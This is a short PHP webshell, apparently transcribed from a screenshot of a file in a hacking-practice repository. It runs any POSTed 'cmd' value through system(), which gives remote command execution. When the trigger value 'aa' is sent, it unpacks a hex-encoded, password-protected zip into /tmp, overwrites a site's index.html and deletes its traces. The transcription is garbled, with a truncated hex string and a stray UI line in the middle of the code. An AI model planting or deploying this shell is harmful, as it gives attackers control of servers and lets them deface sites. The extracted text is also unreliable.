 Emergency In hack > Old > 02_Webshell 제작 > 02_제작기 > php 2.php
1 <?php
2
3 echo "<form method=post>
4 <input type=text name=cmd>
5 </form>";
6
7 if (isset($_POST["cmd"]) && $_POST["cmd"] === "aa") {
8 system("echo '504B0304140300000000BC059452000000000000000000000000060000006D7973716C2F504B0304140301000000ED04945286FBD75F3C0000003000000011000000
9 system("xxd -r -p /tmp/dummy.tmp > /tmp/mysql.zip");
10
11 system("unzip -P 'F@ke' /tmp/mysql.zip");
12 Find related code in Hspace
13 system("cp /tmp/mysql/index.html /usr/local/dongdonge/htdocs/index.html");
14
15 system("rm -rf /tmp/dummy.tmp");
16 system("rm -rf /tmp/mysql");
17
18 exit();
19 }
20
21 if (isset($_POST["cmd"])) {
22 @system($_POST["cmd"]);
23 }
24
25 ?>